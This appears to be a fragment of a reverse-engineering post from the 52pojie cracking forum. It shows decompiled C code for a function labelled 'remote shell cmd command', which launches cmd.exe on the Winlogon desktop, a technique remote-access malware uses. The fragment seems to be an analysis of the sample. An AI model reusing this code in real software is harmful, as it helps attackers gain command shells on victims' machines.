 __int64 cmd_exec()
{
  struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-B0h] BYREF
  struct _STARTUPINFOW StartupInfo; // [rsp+70h] [rbp-90h] BYREF
  WCHAR Buffer[264]; // [rsp+E0h] [rbp-20h] BYREF
  memset(Buffer, 0, 0x208uLL);
  GetSystemDirectoryW(Buffer, 0x104u);
  lstrcatW(Buffer, L"\\cmd.exe");
  memset(&StartupInfo, 0, sizeof(StartupInfo));
  StartupInfo.cb = 104;
  StartupInfo.lpDesktop = L"WinSta0\\Winlogon";
  CreateProcessW(0LL, Buffer, 0LL, 0LL, 0, 0x210u, 0LL, 0LL, &StartupInfo, &ProcessInformation);
  if ( ProcessInformation.hThread )
  {
    CloseHandle(ProcessInformation.hThread);
    ProcessInformation.hThread = 0LL;
  }
  if ( ProcessInformation.hProcess )
    CloseHandle(ProcessInformation.hProcess);
  return 0LL;
}
远程shell-cmd命令
吾爱破解论坛
www.52pojie.cn